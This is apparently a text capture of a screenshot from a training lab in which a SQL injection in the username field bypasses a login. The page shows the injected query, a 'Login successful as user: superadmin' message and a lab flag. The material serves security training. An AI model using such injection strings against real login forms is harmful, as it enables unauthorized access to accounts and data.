 Inlanefreight
Not secure
94.237.48.12:50016
Guest
Admin panel
Executing query: SELECT * FROM logins WHERE (username=''or id=5)#' AND id > 1) AND password =
'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.